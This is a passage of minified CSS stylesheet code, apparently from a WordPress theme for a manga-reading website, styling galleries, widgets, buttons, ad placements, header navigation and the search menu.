only screen and (max-width:991px){.gallery.gallery-columns-7 .gallery-item{max-width:20%}}.gallery.gallery-columns-7 .gallery-caption{display:none}.gallery.gallery-columns-8 .gallery-item{max-width:12.5%}@media only screen and (max-width:991px){.gallery.gallery-columns-8 .gallery-item{max-width:20%}}.gallery.gallery-columns-8 .gallery-caption{display:none}.gallery.gallery-columns-9 .gallery-item{max-width:11.11%}@media only screen and (max-width:991px){.gallery.gallery-columns-9 .gallery-item{max-width:20%}}.gallery.gallery-columns-9 .gallery-caption{display:none}@media only screen and (max-width:767px){.gallery[id^="gallery-"] .gallery-item{max-width:100%}}.widget{margin:0 0 3em}.widget label{width:100%}.widget label.screen-reader-text{display:none}.widget ul{list-style:none;margin:0;padding:0}.widget select{width:100%}.widget table#wp-calendar{width:100%}.widget table#wp-calendar>thead>tr>td,.widget table#wp-calendar tbody>tr>td,.widget table#wp-calendar tfoot>tr>td,.widget table#wp-calendar>thead>tr>th,.widget table#wp-calendar tbody>tr>th,.widget table#wp-calendar tfoot>tr>th{font-size:14px;text-align:center}.widget h4.widget-title{margin-top:-7px;margin-bottom:15px;line-height:1.5625;color:#333}.widget.widget_calendar table caption{margin-bottom:10px}.widget.widget_calendar table tfoot tr td{padding:0}.widget.widget_recent_comments ul li a:before{display:none}.widget.widget_recent_entries ul li span{padding-left:15px}.widget.widget_rss ul li a.rsswidget{padding:0;font-weight:600}.widget.widget_rss ul li a.rsswidget:before{display:none}.widget.widget_rss ul li span.rss-date{display:block;padding:10px 0}.widget.widget_rss ul li .rssSummary{font-size:14px;line-height:1.5625}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{overflow:visible;overflow-y:scroll}body{font-family:'Poppins',sans-serif;font-size:14px;line-height:1.5;color:#888;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.sub-lineheight{line-height:1.45}.wrap{position:relative;overflow:hidden}.body-wrap{position:relative;margin-left:auto;margin-right:auto}a{color:#333}a:focus,.btn:focus,input:focus,button:focus{outline:0}figure{margin:0}input:not([type]),input[type="color"],input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="text"],input[type="search"],textarea,select{-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:none;-webkit-box-shadow:none;display:block;width:100%;padding:10px 15px 10px 15px;outline:none;font-weight:400;border:1px solid rgb(45 45 45 / .3);background-color:#fff0;color:#333}input:not([type]):focus,input[type="color"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="search"]:focus,textarea:focus,select:focus,input:not([type]):hover,input[type="color"]:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="tel"]:hover,input[type="url"]:hover,input[type="text"]:hover,input[type="search"]:hover,textarea:hover,select:hover{outline:0;box-shadow:none;-webkit-box-shadow:none;border-color:#ccc;background-color:rgb(235 235 235 / .3)}input::-moz-placeholder,input:-ms-input-placeholder,input::-webkit-input-placeholder,input:focus::-moz-placeholder,input:focus:-ms-input-placeholder,input:focus::-webkit-input-placeholder,textarea:focus::-moz-placeholder,textarea:focus:-ms-input-placeholder,textarea:focus::-webkit-input-placeholder{color:#999;opacity:1}table:not(#wp-calendar):not(.shop_table){width:100%;max-width:100%;margin-bottom:20px}table:not(#wp-calendar):not(.shop_table)>thead>tr>th,table:not(#wp-calendar):not(.shop_table)>tbody>tr>th,table:not(#wp-calendar):not(.shop_table)>tfoot>tr>th,table:not(#wp-calendar):not(.shop_table)>thead>tr td,table:not(#wp-calendar):not(.shop_table)>tbody>tr td,table:not(#wp-calendar):not(.shop_table)>tfoot>tr td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table:not(#wp-calendar):not(.shop_table)>tbody>tr{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover{background-color:#f3f3f3}table:not(#wp-calendar):not(.shop_table)>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table:not(#wp-calendar):not(.shop_table)>thead:first-child>tr:first-child>td,table:not(#wp-calendar):not(.shop_table)>thead:first-child>tr:first-child>th{border-top:none}.slick-slide:focus{outline:none}.clearer{clear:both}.slider__container{display:none}.slider__container.slick-initialized{display:block;-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s}.c-page-content .main-col:not(.sidebar-hidden){width:calc(100% - 350px)}@media (max-width:1200px){.c-page-content .main-col:not(.sidebar-hidden){width:calc(100% - 330px)}}@media (max-width:768px){.c-page-content .main-col:not(.sidebar-hidden){width:100%}}.c-page-content .sidebar-col{width:350px;padding-left:35px}@media (max-width:1200px){.c-page-content .sidebar-col{width:330px;padding-left:15px}}@media (max-width:768px){.c-page-content .sidebar-col{width:100%}}.c-page-content .row.sidebar-left{flex-direction:row-reverse}.c-page-content .row.sidebar-left>.main-col{float:right}.c-page-content .row.sidebar-left>.sidebar-col{float:left;padding-right:35px;padding-left:15px}@media (max-width:1200px){.c-page-content .row.sidebar-left>.sidebar-col{width:330px;padding-right:15px}}.paging-navigation{margin-top:38px}.paging-navigation:after{display:table;content:"";clear:both}h1,h2,h3,h4,h5,.h1,.h2,.h3,.h4,.h5{font-weight:600;line-height:1.2;color:#333}h1,.h1{font-size:34px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{line-height:1.2;color:#333;font-size:14px}.font-heading{text-transform:uppercase}.font-meta{font-size:11px;line-height:1.5}.font-title a{font-weight:600;color:#333}.font-title a:hover{text-decoration:none}.font-nav a:hover{text-decoration:none}.main-col-inner{padding-bottom:50px}.main-col-inner:after{content:"";display:table;clear:both}.c-blog__heading{width:100%}.c-blog__heading.style-1{border-bottom:1px solid #e1e1e1;margin-bottom:30px}.c-blog__heading.style-2{border-bottom:2px solid #ebebeb;margin-bottom:35px}.c-blog__heading.style-2>*{display:inline-block;vertical-align:middle}.c-blog__heading.style-2 i{font-size:18px;width:30px;height:30px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;position:relative;margin-right:16px;margin-bottom:-2px;vertical-align:middle;display:inline-block}.c-blog__heading.style-2 i:before{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-blog__heading.style-2 i:after{content:"";width:0;height:0;border-top:5px solid #fff0;border-bottom:5px solid #fff0;border-left:5px solid #f45c43;position:absolute;left:100%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.c-blog__heading.style-2 h2{margin:0}.c-blog__heading.style-2>*:not(i):not(h2){margin:0}.c-blog__heading.background{border-bottom:none}.c-blog__heading.style-3{width:auto;display:inline-block;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;padding:0 20px;margin-bottom:26px;position:relative;text-transform:uppercase;font-weight:600}.c-blog__heading.style-3 h5{color:#fff;font-size:14px;margin:7px 0}.c-blog__heading.style-3:after{content:"";width:0;height:0;border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #ef4447;position:absolute;top:100%;left:15px}.c-blog__heading.no-border{border:none}.c-blog__heading.no-border.style-2 i{margin-bottom:0}.tab-wrap>*{display:inline-block}.tab-wrap .c-blog__heading i{vertical-align:middle}@media (max-width:768px){.tab-wrap .c-blog__heading h4{display:block}}.tab-wrap .c-nav-tabs{float:right}@media (max-width:768px){.tab-wrap .c-nav-tabs{float:left}}.tab-wrap .c-nav-tabs>*{display:inline-block;vertical-align:top}.tab-wrap .c-nav-tabs span{padding:8px 10px 9px;text-transform:none}@media (max-width:768px){.tab-wrap .c-nav-tabs>span{display:none}}.tab-wrap .c-nav-tabs ul.c-tabs-content{padding-left:0;margin-bottom:0;list-style:none}.tab-wrap .c-nav-tabs ul.c-tabs-content li{float:left;position:relative;display:block}.tab-wrap .c-nav-tabs ul.c-tabs-content li a{padding:8px 10px 9px;position:relative;text-transform:none;color:#888;display:block}.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after{-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;content:"";height:3px;width:100%;background-color:#ec3948;position:absolute;top:100%;left:0;opacity:0}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a{background-color:#fff0;color:#ec3948}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after{opacity:1}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a{pointer-events:none}.tab-wrap .c-blog__heading{margin-bottom:0}.tab-wrap .c-blog__heading h4{margin-top:10px}.tab-content-wrap{margin-top:32px}.tab-content-wrap .c-tabs-item{display:block;height:auto}.tab-content-wrap .c-tabs-item .page-content-listing{margin-top:32px!important}.tab-content-wrap .c-tabs-item .post-title h5{font-size:14px;margin-top:0;margin-bottom:3px;line-height:1.6em}.tab-content-wrap .c-tabs-item .post-title h5 a:last-child{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3.2em)}.tab-content-wrap .c-tabs-item.active.in{display:block;height:auto}.c-btn{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:5px;font-weight:600;margin:9px 8px 8px 9px}.c-btn.c-btn_style-1{padding:15px 40px;border:none;color:#fff;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;background-color:#eb3349}.c-btn.c-btn_style-1:hover{color:#fff;background-color:#0f0f0f}.c-btn.c-btn_style-2{padding:12px 38px;border:3px solid #eb3349;color:#eb3349;background-color:#fff0;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.c-btn.c-btn_style-2:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.c-btn.c-btn_style-3{padding:12px 25px;border:2px solid #666;border-radius:25px;font-weight:600;color:#666}.c-btn.c-btn_style-3:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}a{-webkit-transition:color 200ms ease,background-color 200ms ease;-moz-transition:color 200ms ease,background-color 200ms ease;-o-transition:color 200ms ease,background-color 200ms ease;transition:color 200ms ease,background-color 200ms ease}a:hover{text-decoration:none;color:#eb3349}.item-title,.widget-title .heading,.comment-reply-title,.comments-title{color:#333}script{display:none!important}.meta-item.rating .ratings_stars{color:#d2d2d2}.meta-item.rating .rating_current,.meta-item.rating .rating_current_half{color:#ffd900}.count-share.hide-networks .apss-single-icon{display:none}.go-to-top{cursor:pointer;width:32px;height:32px;background-color:rgb(0 0 0 / .7);color:#999;font-size:20px;text-align:center;position:fixed;bottom:10px;z-index:10;line-height:1.4;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transition:all 0.2s;right:10px;right:-ms-calc(-594.5%);-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);-o-transform:translateY(-60%);visibility:hidden;opacity:0}.go-to-top i{font-size:18px;line-height:1.9}.go-to-top:hover{background-color:#eb3349}.go-to-top:hover i{color:#fff}.go-to-top.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);visibility:visible;opacity:1;z-index:1001}.c-ads{text-align:center}.c-ads.body-top-ads{margin:0 auto 35px}.c-ads.body-bottom-ads{margin:0 auto 50px}.c-ads.footer-ads{margin:0 auto 60px}body.reading-manga .c-ads.body-bottom-ads{margin:50px auto 50px}body.reading-manga .comments-area{margin-bottom:45px}body.reading-manga .related-manga{margin-bottom:24px}@media (max-width:480px){.c-ads{text-align:center}.c-ads.body-top-ads{margin:0 auto 10px}.c-ads.body-bottom-ads{margin:0 auto 35px}.c-ads.footer-ads{margin:0 auto 35px}body.reading-manga .c-ads.body-bottom-ads{margin:10px auto 30px}body.reading-manga .comments-area{margin-bottom:45px}body.reading-manga .related-manga{margin-bottom:24px}}.c-image-hover{overflow:hidden}.c-image-hover img{-webkit-transition:transform 0.5s,filter 0.5s;-moz-transition:transform 0.5s,filter 0.5s;-o-transition:transform 0.5s,filter 0.5s;transition:transform 0.5s,filter 0.5s}.c-image-hover:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);zoom:1;-webkit-filter:brightness(.7);filter:brightness(.7)}@keyframes fadeForLazyload{0%{opacity:.3}100%{opacity:1}}@-webkit-keyframes fadeForLazyload{0%{opacity:.3}100%{opacity:1}}img.lazyload,img.lazyloading{height:0!important;overflow:hidden!important;background-color:#f5f5f5}img.lazyloaded{padding-top:0!important;background-color:#f5f5f5}.effect-fade.lazyloaded{animation:fadeForLazyload 0.5s linear;-webkit-animation:fadeForLazyload 0.5s linear}#pageloader .spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}#pageloader .spinner .c-pre-loading-logo{margin-bottom:25%}#pageloader .spinner .loader-inner{display:inline-block}.wpcf7-form label{width:100%}.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit){background-color:#fff0;box-shadow:none;border:1px solid rgb(45 45 45 / .3);border-radius:5px;max-width:100%;margin-top:5px;padding:8px 15px}.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover{background-color:rgb(235 235 235 / .3)}.wpcf7-form .wpcf7-validation-errors{border-color:#eb3349}.wall-ads-control{position:fixed;z-index:9}.wall-ads-left{left:calc((100% - 1220px) / 2 + 40px);left:-webkit-calc((100% - 1220px) / 2 + 40px);left:-ms-calc((100% - 1220px) / 2 + 40px);left:-moz-calc((100% - 1220px) / 2 + 40px);transform:translateX(-100%);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);top:210px}.wall-ads-left{left:calc((100% - 1182px) / 2);left:-webkit-calc((100% - 1182px) / 2);left:-ms-calc((100% - 1182px) / 2);left:-moz-calc((100% - 1182px) / 2)}.wall-ads-right{right:calc((100% - 1220px) / 2 + 40px);right:-webkit-calc((100% - 1220px) / 2 + 40px);right:-ms-calc((100% - 1220px) / 2 + 40px);right:-moz-calc((100% - 1220px) / 2 + 40px);transform:translateX(100%);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);top:210px}.wall-ads-right{right:calc((100% - 1182px) / 2);right:-webkit-calc((100% - 1182px) / 2);right:-ms-calc((100% - 1182px) / 2);right:-moz-calc((100% - 1182px) / 2)}@media (max-width:1366px){.wall-ads-left{left:calc((100% - 1180px) / 2 + 20px);left:-webkit-calc((100% - 1180px) / 2 + 20px);left:-ms-calc((100% - 1180px) / 2 + 20px);left:-moz-calc((100% - 1180px) / 2 + 20px)}.wall-ads-right{right:calc((100% - 1180px) / 2 + 20px);right:-webkit-calc((100% - 1180px) / 2 + 20px);right:-ms-calc((100% - 1180px) / 2 + 20px);right:-moz-calc((100% - 1180px) / 2 + 20px)}}@media (max-width:1199px){.wall-ads-left{left:calc((100% - 980px) / 2);left:-webkit-calc((100% - 980px) / 2);left:-ms-calc((100% - 980px) / 2);left:-moz-calc((100% - 980px) / 2)}.wall-ads-right{right:calc((100% - 980px) / 2);right:-webkit-calc((100% - 980px) / 2);right:-ms-calc((100% - 980px) / 2);right:-moz-calc((100% - 980px) / 2)}}@media (max-width:1280px){.wall-ads-left,.wall-ads-right{display:none}}.site-header .search-main-menu{list-style:none;padding:0;position:relative;opacity:0;visibility:hidden;height:0;transform-origin:top;-webkit-transform-origin:top;transition:height 0.2s,visibility 0.2s,opacity 0.2s,transform 0s 0.2s;-webkit-transition:height 0.2s,visibility 0.2s,opacity 0.2s,-webkit-transform 0s 0.2s;-webkit-animation-duration:0.2s;animation-duration:0.2s;top:100%;padding-top:0;margin-bottom:0;z-index:1}.site-header .search-main-menu li{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.site-header .search-main-menu form{max-width:780px;margin:auto;padding:0 15px;position:relative;height:50px;display:inline-block;width:100%}.site-header .search-main-menu form *::-webkit-input-placeholder{color:#fff}.site-header .search-main-menu form *:-moz-placeholder{color:#fff}.site-header .search-main-menu form *::-moz-placeholder{color:#fff}.site-header .search-main-menu form *:-ms-input-placeholder{color:#fff}.site-header .search-main-menu form input[type="text"]{font-weight:400;color:#fff}.site-header .search-main-menu form i.ion-ios-search-strong{color:#333}.site-header .search-main-menu form *::-webkit-input-placeholder{color:#666}.site-header .search-main-menu form *:-moz-placeholder{color:#666}.site-header .search-main-menu form *::-moz-placeholder{color:#666}.site-header .search-main-menu form *:-ms-input-placeholder{color:#666}.site-header .search-main-menu form input[type="text"]{background-color:#ebebeb;border:1px solid #d7d7d7;color:#333;padding:13px 115px 13px 15px;height:100%;border-radius:0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.site-header .search-main-menu form input[type="text"]:hover,.site-header .search-main-menu form input[type="text"]:active{background-color:rgb(235 235 235 / .3)}.site-header .search-main-menu form input[type=submit]{position:absolute;top:0;right:15px;bottom:0;background:#eb3349;border:none;font-weight:600;color:#fff;padding:13px 25px;border-radius:0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;line-height:1.5}.site-header .search-main-menu form input[type=submit]:hover{background:#0f0f0f}.site-header .search-main-menu.active{opacity:1;visibility:visible;height:128px}@media (max-width:480px){.site-header .search-main-menu.active{height:90px}}.site-header .main-navigation{position:relative;font-size:0}.site-header .main-navigation .main-navigation_wrap{padding:35px 0}.site-header .main-navigation .main-navigation_wrap>*{font-size:14px;display:inline-block;vertical-align:middle}@media (max-width:600px){.site-header .main-navigation .main-navigation_wrap{padding:5px 0}}.site-header .main-navigation .main-menu{padding:0}.site-header .main-navigation .main-menu ul.main-navbar>li>a{font-weight:600;padding:13px 20px}.site-header .main-navigation .main-menu ul.main-navbar>li>a:before{content:"";height:2px;width:0%;background:rgb(255 255 255 / .5);display:block;position:absolute;bottom:6px;left:50%;transform:translateX(-50%);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.site-header .main-navigation .main-menu ul.main-navbar>li:hover>a:before{width:50%}.site-header .main-navigation .search-navigation.search-sidebar .widget{margin-bottom:0;padding-right:0}.site-header .main-navigation .search-navigation ul{list-style:none;padding-left:0}.site-header .main-navigation .search-navigation .main-menu-search{margin-bottom:0}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{font-size:21px;width:35px;height:35px;display:inline-block;background-color:#fff;-webkit-transition:background-color 150s ease;-moz-transition:background-color 150s ease;-o-transition:background-color 150s ease;transition:background-color 150s ease;-webkit-transition:color 150ms ease-out;-moz-transition:color 150ms ease-out;-o-transition:color 150ms ease-out;transition:color 150ms ease-out;text-align:center;border-radius:50%;line-height:36px;color:#eb3349}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before{font-weight:700}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover{background-color:#000;color:#fff}.site-header .main-navigation .search-navigation .menu-search .search-main-menu{display:none}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form{width:282px;position:relative}@media (max-width:1200px){.site-header .main-navigation .search-navigation .menu-search .search-main-menu form{width:220px}}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]{width:100%;height:38px;border:1px solid rgb(255 255 255 / .3);border-radius:5px;padding:0 45px 0 15px;background-color:#fff0}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus{outline:none}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i{position:absolute;right:10px;top:4px;font-size:24px}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(255 255 255 / .3)}.site-header .main-navigation.style-1{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43)}.site-header .main-navigation.style-1 .wrap_branding{width:25%}.site-header .main-navigation.style-1 .wrap_branding a img{max-width:232px}@media (max-width:768px){.site-header .main-navigation.style-1 .wrap_branding{width:40%}}@media (max-width:480px){body.reading-manga .site-header .main-navigation.style-1 .wrap_branding{width:30%}body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px;font-size:21px;margin-top:3px}.site-header .main-navigation.style-1 .c-togle__menu{position:absolute;right:10px;top:50%;margin-top:-16px}}.site-header .main-navigation.style-1 .main-menu{width:60%}@media (max-width:600px){.site-header .main-navigation.style-1 .main-menu{width:40%}}.site-header .main-navigation.style-1 .search-navigation{width:15%}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{display:table;width:100%}@media (max-width:1200px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{text-align:right}}@media (max-width:480px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{text-align:center}.site-header .main-navigation.style-1 .wrap_branding a img{max-height:60px}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap>*{display:table-cell;vertical-align:middle}@media (max-width:1200px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap>*{display:inline-block}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search{text-align:right}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close{display:none}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close{display:block}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong{display:none}@media (max-width:992px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search{margin-bottom:0}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search{text-align:right;padding-left:15px}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a{color:#fff;font-weight:600}@media (max-width:992px){.site-header .main-navigation.style-1 .search-navigation{width:65%}}@media (max-width:768px){.site-header .main-navigation.style-1 .search-navigation{width:50%}}.site-header .main-navigation.style-1 .c-togle__menu{text-align:right;width:10%;display:none}@media (max-width:992px){.site-header .main-navigation.style-1 .c-togle__menu{display:inline-block}}.site-header .c-sub-header-nav{background-color:#fff}.site-header .c-sub-header-nav.with-border{border-bottom:1px solid #ebebeb}.site-header .c-sub-header-nav .c-sub-nav_wrap{font-size:0;padding:7px 0 6px;position:relative}@media (max-width:480px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search{display:none}.site-header .main-navigation.style-1 .search-navigation{width:20%;position:absolute;right:44px;top:50%;margin-top:-18px}.site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}}.site-header .c-sub-header-nav .c-sub-nav_wrap:after{display:table;content:"";clear:both}.site-header .c-sub-header-nav .c-sub-nav_wrap>*{display:inline-block;font-size:14px;vertical-align:middle}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:75%}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list{margin:0 -18px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon{display:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu{display:block;float:left;left:0;position:absolute;border-radius:0;z-index:9999;height:0;opacity:0;visibility:hidden;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;pointer-events:none;padding:0;margin-top:6px;list-style:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before{content:"";background-color:#fff0;width:100%;height:20px;bottom:100%;display:block;position:absolute;left:0}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu{top:100%;-webkit-box-shadow:0 3px 3px rgb(0 0 0 / .2);-moz-box-shadow:0 3px 3px rgb(0 0 0 / .2);box-shadow:0 3px 3px rgb(0 0 0 / .2);min-width:200px;margin-top:19px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a{background-color:#fff}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li{border-bottom:1px solid #e1e1e1}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child{border-bottom:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover>a{background-color:#f3f3f3}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu{left:100%;top:0;margin-top:0}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a{padding:7px 20px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a{font-weight:600;color:#666;text-transform:uppercase;padding:13px;display:block}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a{padding:5px 15px}}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children>a{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children>a:after{content:"\f357";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover>.sub-menu,.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active>.sub-menu{opacity:1;visibility:visible;height:auto;z-index:9999;pointer-events:auto;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active>a{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover>a{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children{position:static}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children>ul.sub-menu{background-color:#f3f3f3;width:100%;left:0;right:0;list-style:none;padding:17px 10px;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children>ul.sub-menu>li{display:inline-block}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{text-align:right;width:25%}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal{color:#666;font-weight:600;display:inline-block;padding:5px 15px;border:2px solid #666;border-radius:30px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal{margin-top:5px;margin-bottom:5px}}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus{outline:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover{cursor:pointer;background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item>*{display:inline-block;vertical-align:middle}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span{margin-right:10px;color:#666}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img{width:36px;height:36px;border-radius:50%;border:2px solid #d7d7d7}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image 